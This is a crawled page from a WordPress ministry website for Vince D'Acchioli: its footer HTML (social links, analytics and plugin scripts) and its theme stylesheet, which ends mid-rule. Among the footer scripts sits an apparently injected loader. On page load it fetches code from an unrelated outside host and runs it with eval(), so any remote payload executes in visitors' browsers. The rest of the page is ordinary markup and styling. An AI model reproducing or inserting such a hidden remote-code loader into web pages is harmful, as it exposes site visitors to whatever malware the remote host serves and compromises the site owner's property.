			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://otm.co/wp-content/themes/otm2019/style.css?c=1768882987
body_size: 9379
content:
/*
Theme Name: On Target 2019
Version: 1.0
Author: Tony Scialdone of Straight Street Design
Description: a custom theme created for On Target Ministries
*/

/* CSS RESET NORMALIZES EVERYTHING SO ALL BROWSERS RENDER THE SAME */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, em, img, strong, sub, sup, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, output, section, summary, time, mark, audio, video, :before, :after { position: relative; margin: 0; padding: 0; box-sizing: border-box; max-width: 100%; background-repeat: no-repeat; font-size: inherit; font-family: inherit; line-height: inherit; color: inherit; vertical-align: baseline; border: 0; } *:before, *:after { box-sizing: inherit; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; box-sizing: border-box; } body, br, li, dt, dd, th, td, option { margin-top: 0; }
@font-face {
 font-family: 'otm';
 src: url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff2') format('woff2'),
 url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff') format('woff');
 font-weight: normal;
 font-style: normal; }

/* COLORS
Red 		ee3424
Dark Grey	2c2c2c
*/

.product.post-10172.status-publish,
.product.post-10174.status-publish { display: none !important; }

body.page-10172 .product.post-10172.status-publish { display: block !important; }

.woocommerce ul.products li.product a.woocommerce-loop-product__link { display: flex !important; }

:root {
	background: #fff;
	font: normal 16px/1 'Montserrat', sans-serif;
	color: #120D2D; }

body {
	position: relative; 
	margin: 0; 
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }


/* FLEX CLASSES */

.flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-row, .fr { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
.flex-column, .fc { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.justify-center, .jc { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.justify-around, .ja { -ms-flex-pack: distribute; justify-content: space-around; }
.justify-between, .jb { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.justify-end, .je { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.align-center, .ac { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.align-start, .as { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
.flex-wrap, .fw { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.flex-gap { gap: 1rem; }


/* BASIC STYLES */

h1 {
	font-size: 2rem;
	line-height: 1;
	border-bottom: 5px solid #000; }

h1, .home-primary h2 {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	padding: 10px;
	background: #333;
	font-weight: 800;
	font-family: 'Montserrat', arial black;
	color: #fff; }

.single-post h1 { z-index: 2; }
.single-post h1 a { color: #ee3424; }
.single-post h1 a:hover { color: #fff; }

.single-post:first-of-type h1:before {
	content: '';
	position: absolute; top: 0; left: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-right: 0;
	border-radius: 0 0 0 140px; }

.searched article.single-post {
	padding: 2rem;
}

a[href="/cart/"] { padding: 10px 10px 0; }


.cart-show { z-index: 2; }
.cart-show:after {
	content: '';
	position: absolute; top: 0; right: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-left: 0;
	border-radius: 0 0 140px 0; }

.single-page .cart-show:after { display: none; }

@media (max-width: 700px) {
	.cart:after { content: none; }
}

#pinfo {  
	padding: 5px; 
	width: 100% !important;
	background: #ee3242; 
	color: #fff !important; 
	text-align: center; }

h2 { font-size: 1.5rem; }
article h2 { margin-bottom: 5px; }

@media (max-width: 700px) {
	.single-post .primary, aside { width: 100% !important; }
}
 


aside h2 {
	margin: 20px 0 0;
	padding: 10px 5px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; border-bottom: 5px solid #000; }

aside .newsletter-signup h2 { border-top: 0; }

h3 { font-size: 1.25rem; line-height: 1.2; }
h4, h5, h6 { font-size: 1.125rem; }
h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

.rotating-videos h3 {
	color: #fff; 
}

a {
	color: #00f;
	text-decoration: none; }

a:active, a:hover { color: #f00; }

a.btn, 
#mc-embedded-subscribe,
.searchmodal #searchsubmit {
	display: inline-block;
	padding: 10px 20px;
	width: auto;
	background: #000;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none; }

article .btn { padding: 5px 20px; }

a.btn ~ a.btn { margin-top: 10px; }

.btn.red { background: #ee3424; color: #fff; }

a.btn:hover,
button:hover,
button:focus,
#mc-embedded-subscribe:hover,
.searchmodal #searchsubmit:hover { background: #ee3424; }

button:focus {
	outline: 1px solid #fff;
	outline-offset: -4px; }

dt {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

dd, li {
	margin: 0 40px 10px 20px;
	line-height: 1.5; }

aside li, .services li { margin-right: 0; }

.aside-ul, .aside-ul > li {
	list-style: none;
	margin: 0;
	padding: 0; }

dd + dt { margin-top: 30px; }

p {
	margin-bottom: 20px;
	line-height: 1.5; }

p:empty { display: none; }

dl, ol, ul {
	list-style-position: outside;
	margin: 0 0 30px 20px; }

ul.nostyle li { list-style: none; }

h1+dl, h1+ol, h1+ul { margin-top: 40px; }

#sidebar dl, #sidebar ol, #sidebar ul { margin-left: 0; }

.video-wrapper { margin-bottom: 40px; }
.video-wrap { margin: 10px 0 40px; width: 100%; min-width: 275px; max-width: 100%; }
.video-inner { position: relative; padding-bottom: 56.25%; height: 0; }
.video-inner.wide { padding-bottom: 46%; }
iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.videogrid > div { margin: 0 0 30px; width: 48%; max-width: 100%; }

/* HTML5 VIDEO */
video { aspect-ratio: 16 / 9; max-width: 500px; }

.htmlvideo {
	aspect-ratio: 16 / 9, width: 100%;
}

.wp-block-video video { width: 100%; max-width: 100%; }

.wp-block-embed__wrapper { 
	margin-bottom: 40px; 
	aspect-ratio: 16/9; }

.media-item {
	margin: 2rem 0;
	padding: 10px; }

.media-item img { 
	margin: 0 2rem 0 0; 
	max-height: 100%; 
	width: auto; }

.media-item.horiz { 
	display: flex;
	justify-content: space-between;
	align-items: center; 
	margin: 20px auto 40px; 
	padding: 20px; 
	min-height: 125px; 
	background: #eee; }

.media-item.horiz a:first-child { min-width: 125px; }

.media-item.horiz img { 
	flex: 0 0 auto; 
	-ms-flex-item-align: start; align-self: flex-start; }

.mih-desc { padding-left: 20px; }

.cart-wrap { 
	margin-left: 20px; 
	width: 110px; }

.cart-wrap, .cart-wrap .link-wrap { text-align: center; }

.cart-wrap input { background: #ee3424; }
.cart-wrap input:hover { background: #000; }

.price ~ .link-wrap a { white-space: nowrap; }


/* LAYOUT */

.inner {
	margin: 0 auto;
	width: 1200px; }

header {
	z-index: 3;
	min-height: 200px;
	border-top: 7px solid #000; border-bottom: 0px solid #ee3424;
	background: url(/images/bg-noise.png) #2c2c2c; }

header .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 0 10px; }

.logo { margin: 0; text-align: center; }

.branding {
	display: flex;
	flex-direction: column;
	min-width: 300px;
	text-align: center; }

.vince-head {
	min-height: 100%;
	width: auto; }

.vince-head img { display: block; margin: 0 auto; }

header a,
header a:hover { border: 0; }

.tag-wrap { 
	text-align: center; 
	white-space: nowrap; }

.tagline { 
	margin: 0 0 5px; 
	font-size: 1rem;
	color: #fff;
	text-align: center; }

.tagline br { display: none; }





/* NAVIGATION */

nav {
	align-self: flex-end;
	z-index: 3;
	padding: 0 10px;
	width: 100%;
	background: url(/images/bg-noise.png) #2c2c2c;
	border-top: 5px solid #000; border-bottom: 5px solid #000;
	overflow: visible; }

.primary-navigation { margin: 0 auto; width: 1200px; }

#menu-main-menu {
	display: flex;
	justify-content: center;
	z-index: 2;
	margin: 0;
	padding: 0; }

nav li {
	display: flex;
	list-style: none;
	color: #fff;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	transition-duration: 0s;
	overflow: hidden; }

nav a {
	padding: 10px 30px;
	font-size: .9rem;
	color: #fff;
	white-space: nowrap; }


.primary-navigation > ul > li:hover,
.primary-navigation > ul > li:focus-within {
	background: #ee3424;
	border-radius: 0;
	cursor: pointer; }

nav li:focus-within a { outline: none; }

nav li:hover,
nav li:focus { overflow: visible; }

nav li:hover a,
nav li:focus a { color: #fff; }

nav li:hover ul a,
nav li:focus ul a { color: #fff; }

nav ul li:hover > .submenu,
nav ul li:focus-within > .submenu,
nav ul li .submenu:hover,
nav ul li .submenu:focus {
	visibility: visible;
	opacity: 1;
	display: block;
	transform: translateY(0); }

.submenu li:hover {	background: #555; }
.submenu li:last-child:hover { border-radius: 0 0 5px 5px; }

.submenu a {
	padding: 10px;
	width: 100%;
	color: #fff;
	white-space: normal; }

.submenu {
	display: none;
	top: 100%; left: 0;
	margin: 0;
	background: #000;
	border-top: 5px solid #000;
	border-radius: 0 5px 5px 5px;
	overflow: visible;
	transition: transform linear 1s;
	-webkit-transform: translateY(-100%) linear 1s; -ms-transform: translateY(-100%) linear 1s; transform: translateY(-100%) linear 1s;
	min-width: 250px; width: auto;
	position: absolute;
	transition: all 0.5s ease; }

.m-menu {
	display: none;
	justify-content: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	background: #000;
	font-size: 1.3rem;
	color: #fff;
	text-align: center;
	cursor: pointer; }

.m-menu img { 
	align-self: inherit; 
	margin-right: 10px; }

.closemenu {
	display: none;
	flex-direction: row;
	justify-content: flex-end;
	align-items: center;
	background: #ee3424;
	color: #fff;
	cursor: pointer; }

p.head-donate { margin-bottom:13px; }

.head-donate a {
	padding: 9px 40px;
	background: #000;
	font-size: .9rem;
	line-height: 1;
	color: #ee3424;
	white-space: nowrap;
	border-radius: 50px; }

.head-donate a:hover { background: #ee3424; color: #fff; }

p.head-members { margin-bottom: 10px; }

.head-members a { margin-bottom: 0px; font-size: .7rem; color: #fff; text-transform: uppercase; }

header + a[href*="login"],
.main-navigation > a[href*="login"],
.primary-navigation > a[href*="login"],
.menu.nav-menu a[href*="login"] { display: none; }

/* HOME PAGE */

.page-158 h1,
.page-9655 h1 { display: none; }

h1, .home-primary h2, .page-9655 h2 {
	margin: 0;
	padding: 20px;
	background: url(/images/bg-noise.png) #2c2c2c;
	font-size: 1.75rem;
	color: #fff; }


.home-primary > div { background: #3b3b3b; }

.home-primary h2,
.page-9655 h2 {
	text-transform: uppercase;
	border-top: 5px solid #000;
	border-bottom: 5px solid #000; }


.home-primary > div > .inner {
	padding: 40px;
	overflow: auto; }

.welcome {
	background: #3b3b3b;
	color: #fff; }

.welcome .inner {
	padding: 40px 0;
	background: url(/images/otm-mark.svg) no-repeat center top; }

.welcome h2 { text-transform: uppercase; border-top: 10px solid #000; }

.welcome .vd { margin-bottom: 0; }

.welcome p:not(.btn-wrap) { margin: 0 0 10px 20px; }

.welcome p.btn-wrap { margin: auto 0 0 20px; }

.welcome .btn-wrap a:not(:last-child) { margin: auto 7px 10px 0; }

img { align-self: flex-start; flex-shrink: 0; }

.home-social div.inner > p, .home-social div.inner > div {
	margin-bottom: 0; 
	padding: 10px; 
	width: 50%; 
	font-weight: bold;
	color: #fff;
}

.home-social ul {
	margin: 0;
}

.home-social li {
	list-style: none; 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 20px;
	height: auto;
	width: 25%;
	text-align: center;
}

.home-social-links a {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 10px; 
	padding: 15px; box-sizing: content-box;
	height: 36px; 
	width: 36px; 
	background-color: #fff; 
	border-radius: 100%;
	transition: all .2s linear;
}

.home-social-links a:hover {
	background-color: #999; 
	transform: scale(1.2); 
}

.home-social img {
	flex: 0; 
	height: 36px; 
	width: 36px; 
}

.whatwedo { background: url(/images/bg-noise.png) #bbb; }



.card {
	display: flex;
	flex-direction: column;
	margin: 0;
	padding: 10px;
	background: #fff;
	width: 300px; max-width: 100%;
	font-size: .95rem;
	border: 1px solid #ddd;
	border-radius: 1px;
	box-shadow: 0 2px 5px rgba(0,0,0, .3);
	transition: all .53s linear; }

.card:not(:last-child) { margin-right: 15px; }

.card h2 {
	margin: 5px 0 10px;
	font-size: 1.25rem;	}

.card p:last-child,
.btn-wrap {
	display: inline-block;
	margin: auto 0 0; }

.card p:last-child a,
.btn-wrap a {
	display: inline-block;
	padding: 10px 20px;
	background: #000;
	font-size: .95rem;
	color: #fff;
	white-space: nowrap;
	border: 0; }

.card p:last-child a:hover,
.btn-wrap a:hover {
	background: #ee3424;
	border: 0; }

.card .btn-wrap a { width: 100%; }

.home-pastors-info {
	padding: 20px; 
	color: #fff; }

.home-pastors-info h3 { color: #fff; }

aside .btn-wrap { display: block; margin: 0; padding: 0 0 20px; text-align: center; }
aside .btn-wrap a { padding: 10px 20px; }

.img-zoom {
	margin: 0 0 10px;
	line-height: 0;
	overflow: hidden;
	transition: transform 2s linear; }

a.img { border: 0; }

.card img {
	width: 100%;
	height: auto;
	border: 0;
	transition: all 5s linear; }

.card:hover img { transform: scale(2) translateY(6%); }

.home-news { color: #fff; }

.home-news h2 { 
	margin: 0 0 2rem;
	font-size: 1.5rem; }

.home-news .price { 
	margin: 2rem 0; 
	text-align: center; } /* NOT USED */

.home-news .link-wrap { margin: 2rem 0 0; }

.home-news .link-wrap a { 
	background: #ee3424;
	color: #fff; }

.home-news .link-wrap a:hover { background: #000; }


.home-resources .inner > div:nth-child(2) {
	padding: 5px 0 0 20px;
	width: 370px; }

.home-resources h3 {
	margin: 0;
	padding: 0;
	font-size: 24px;
	line-height: 1.3;
	color: #fff; }

.home-resources ul { margin: 5px 0 0 0px; }

.home-resources li {
	line-height: 1.1;
	color: white; }

.home-resources .btn { margin: 0; }

.home-cart { display: none !important; }

.page-158 .home-cart { display: block !important; }

.page-158 .cart-show {
	position: fixed; top: 40%; right: 0; z-index: 99;  
	margin: 0; padding: 0;  }

.page-158 .shopping_cart * { display: none; }

.page-158 .shopping_cart:before {
	content: 'Your Cart'; 
	display: inline-block; 
	margin: 0;
	padding: 20px 20px 90px; 
	background-color: #ee3424; 
	background-image: url(/images/cart.svg); 
	background-position: 50% 70%; 
	background-size: 50px 50px; 
	font-weight: bold;
	color: #000; 
	text-align: center; 
	border: 0; 
	border-radius: 10px 0 0 10px; }

.page-158 .wp_cart_empty_cart_section,
.page-158 .wp_cart_visit_shop_link { display: none; }

page-158 .shopping_cart {
	position: absolute; bottom: 0; left: 0; 
	width: 100%; 
	border: 0; }

.page-158 .shopping_cart h2 { background: #ee3424; color: #000; }

.page-158 .cart-show:after { display: none;  }



article.single-post:last-child { padding-bottom: 0; }

.feat-img {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: 0 !important;
	border-radius: 0;
	box-shadow: 0 0 0 transparent !important; }

.feat-img img {
	display: block;
	margin: 0 0 20px;
	width: 100%;
	height: auto;
	border-radius: 5px 5px 0 0; }

.page-523 .feat-img img {
	margin: 0 auto 20px; 
	width: auto;
}

.post-content { padding: 40px; }

.edit { clear: both; }

.edit-button {
	margin: 40px auto;
	width: auto; 
	text-align: center; }

.edit-button a { 
	padding: 5px; 
	background-color: black; 
	font-size: .75rem; 
	color: #fff; }

.navi {
	clear: both;
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 0;
	background: #b5b5b5;
	border-radius: 0 0 5px 5px; }

.navi.cats { max-width: 100%; }

.navi div {
	display: flex;
	align-items: center;
	height: 100%;
	width: 50%;
	text-align: center; }

.navi a {
	display: block;
	height: 100%;
	width: 100%;
	padding: 20px;
	font-weight: bold;
	font-size: 1.3rem;
	color: #fff;
	text-decoration: none;
	border: 0;
	transition: all .3s ease; }

.nav-prev a { border-right: 1px solid rgba(255,255,255, 0.3); }

.navi a:hover { color: #333; }

.navi span { opacity: 0; transition: all .3s linear; }

.navi a:hover span { opacity: 1; }

.wrap, .post-page {
	z-index: 1;
	margin: 0 auto;
	width: 1200px; max-width: 100%;
	background: #fff; }

.home-primary { width: 100%; }

.primary {
	padding: 40px 40px 100px;
	width: calc(100% - 300px); }

.single-post .primary, .primary.blog { padding: 0; }

aside {
	padding: 0;
	width: 300px;
	background: #ccc; }

aside h2 {
	margin: 0;
	line-height: 1.25; }

aside ul { margin-left: 20px; }

#secondary {
	padding: 40px;
	background: #ddd; }

.sidebar-primary > ul, .sidebar-blog > ul {
	margin: 0;
	list-style: none; }

.sidebar-primary > ul li, .sidebar-blog > ul li {
	margin: 0 0 5px;
	padding: 5px 10px;
	font-size: .9rem; }

.sidebar-primary > ul li,
.sidebar-blog > ul li { 
	margin-bottom: 0; 
	background: #333; }

.sidebar-primary > ul li:nth-child(odd),
.sidebar-blog > ul li:nth-child(odd) { background: #777; }

.sidebar-primary > ul li a, 
.sidebar-blog > ul li a { 
	font-weight: bold; 
	color: #fff; }
	
.sidebar-primary > ul li a:hover,
.sidebar-blog > ul li a:hover { color: #ed3728; }

.sidebar-primary > ul li:nth-child(odd) a:hover,
.sidebar-blog > ul li:nth-child(odd) a:hover { color: #000; }




/* SHOP */

.shopping_cart {
	padding: 0 !important;
	border-bottom: 1px solid #000; }

.wp_cart_empty_cart_section {
	margin-top: 0;
	padding: 26px 5px;
	font: bold 1rem/1 'Montserrat', arial black;
	text-align: center !important;
	border-top: 0; }

.wp_cart_visit_shop_link {
	padding: 10px 0;
	text-align: center; }

.wp_cart_visit_shop_link a,
a.wp_cart_visit_shop_link {
	display: inline-block;
	margin: 10px auto;
	padding: 10px 20px;
	width: auto;
	background-color: #ee3424 !important;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
 text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
 -webkit-appearance: none;
 -moz-appearance: none; }

.wp_cart_visit_shop_link a:hover,
a.wp_cart_visit_shop_link:hover { background: #000 !important; }

.shopping_cart h2 {
	margin: 0;
	padding: 10px;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 0; 
	border-bottom: 5px solid #000; }

.shopping_cart table {
	margin: 0;
	background: #ccc;
	font-size: .85rem; }

.wspsc_cart_qty_th { font-weight: normal; font-size: .6rem; }

.shopping_cart tbody { max-width: 300px !important; }

.shopping_cart tr {
	background: transparent !important;
	border-bottom: 1px solid #000 !important; }

.shopping_cart th, .shopping_cart td {
	padding: 4px !important;
	line-height: 1.1;
	vertical-align: middle; }

.shopping_cart input { text-align: center; }

.wp_cart_remove_item_form { margin: 0; }

.shopping_cart tr.wspsc_cart_total {
	padding: 5px 0;
	background: #2c2c2c !important;
	font-size: 1.25rem;
	color: #fff; }

.wpspsc_checkout_form input {
	margin: auto !important;
	border: 0; }

.wp_cart_checkout_button:hover { opacity: 1 !important; }

.shopping_cart form[name="pcquantity"] {
	margin: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle; }

.product {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	width: 250px;
	padding: 20px;
	background: #f5f5f5;
	border: 2px solid rgba(0,0,0, .05); }

.woocommerce ul.products {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; 
	-ms-flex-wrap: wrap; flex-wrap: wrap; 
	gap: 20px; 
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before { display: none !important; }

.woocommerce .product {	 
	float: none !important; 
	margin: 0; 
	padding: 10px; 
	width: 30%; min-width: 200px !important;
	background: #fff;
	border: 0; border-top: 1px solid #ddd; 
}

.woocommerce .product h2 { 
	margin: 0 0 20px; 
}

.woocommerce ul.products li.product .button { 
	margin-top: auto !important; 
	text-align: center;
	border-radius: 0 0 3px 3px;
}

.page-9125 .primary { background-color: #f9f9f9; }

.page-9125 .woocommerce .product a { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	width: 100%; 
}

.page-9125 .woocommerce .product > a:first-child { 
	padding: 10px; 
	height: 100%; 
}

.page-9125 .woocommerce .product img { margin: 2px auto; max-height: 250px !important; max-width: 250px; }

.woocommerce ul.products li.product .price { font-weight: bold !important; }

.coupon > input#coupon_code { width: 180px; }

/* Single Products */

.single-product .product { width: 100%; }

.single-product .product h2,
.single-product .product .price { text-align: left !important; }
.single-product .quantity input {
	margin: 0;
	padding: 9px;
	position: relative; top: 3px;
}

.single-product .product ul { margin: 0 0 10px 20px; }

.single-product .product li { margin-bottom: 10px; }

.woocommerce ul.products li.product a img { margin-bottom: 0 !important; }

.single-product .product_meta { display: none; }

.woocommerce-tabs { width: 100%; }

.wc-tab h2 { display: none; }

/* REORDERING PRODUCTS */

.woocommerce div.product div.summary {
	display: flex; 
	flex-direction: column;
}

.woocommerce div.product form.cart 				{ order: 1; display: flex; justify-content: center; margin-bottom: 0 !important; }
.product .price 								{ order: 2; display: flex; justify-content: center; margin-bottom: 2rem !important; }
.page-9125 .product .price { margin-bottom: 0 !important; }
.woocommerce-product-details__short-description { order: 3; }

.amazon { display: flex; justify-content: center; margin-bottom: 2rem; }
.amazon a { transition: all .2s linear; }
.amazon a:hover { transform: scale(1.1); }


/* PRODUCT GRID */

.single-page .wc-block-grid { margin-top: 80px; }


.product img {
	height: auto;
	width: auto; }

.product > div { margin: 10px; }

.product h2 {
	margin: 15px 0 0;
	font-weight: bold;
	font-size: 1rem;
	text-align: center; }

.product ul, .product li {
	margin: 0 0 5px;
	line-height: 1.1;
	text-align: left; }

.product li { margin-left: 10px; }

.link-wrap { 
	margin: 0 0 10px; 
	text-align: center; }

.link-wrap a {
	padding: 5px 10px; 
	background: #ccc; 
	font-size: .8rem; 
	color: #444; 
	text-transform: uppercase; 
	border-radius: 5px; }

.link-wrap a:hover { background: #aaa; }

.product .price {
	margin: auto 0 10px;
	padding-top: 20px;
	font-weight: bold;
	text-align: center; }
	
.price { margin-bottom: 20px; }

.product-summary {
	display: flex;
	justify-content: space-between; }

.product-summary h2 { line-height: 1.3; }

.product-summary-right, .product-summary-left { width: 50%; }

.product-summary-left { text-align: center; }

.product-summary-left img { margin-bottom: 40px; }

.product-summary-right { padding: 0 40px; }

.product-summary .price { 
	font-weight: bold; 
	text-align: center; }

.product-summary input {
	background-color: #ee3424; 
	color: #fff; }

.product-summary input:hover { background: #000; }

.description-extended { 
	margin-top: 40px; 
	width: 100%; }

.product-response { 
	margin-top: 60px; 
	padding: 10px; 
	width: 100%;
	background: #eee; 
	text-align: center;
	border: 2px solid #ddd; }

/* Add to Cart */
.wp_cart_button_wrapper { margin-top: 10px; }
.wp_cart_button_wrapper form { margin: 0 !important; }
.product [type="submit"] { align-self: flex-end; background: #000; font-weight: bold; font-family: 'Montserrat', sans-serif; }
.product [type="submit"]:hover { background: #ee3424; }

.bin { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	line-height: 40px; 
	text-align: center; }

.bin img { 
	align-self: center; 
	margin: 0 5px 0 0; }


/* MOT Stuff */

.mot { 
	margin-bottom: 40px; 
	width: 49%; 
	min-width: 300px; 
}
.mot ul { 
	list-style: none; 
	margin: 0; 
}
.mot li { 
	display: flex; 
	flex-direction: row;
	align-items: center;
	margin: 0; 
	padding:  3px 20px 3px;
	font-size: .85rem;
	border-bottom: 1px dotted #ddd; }

.mot li:first-child, 
.mot li:first-child span {
	padding: 0 5px 0 0; 
	font-weight: bold; 
	font-size: 1rem; 
}
.mot li:first-child span {
	width: 110px;
}

.mot li.none { 
	padding: 5px 20px;
	font-size: .7rem;
	text-transform: uppercase; 
}
.mot li span { 
	display: inline-block;
	padding-right: 10px;
	width: 105px;
	font-size: .7rem;
	text-align: right;
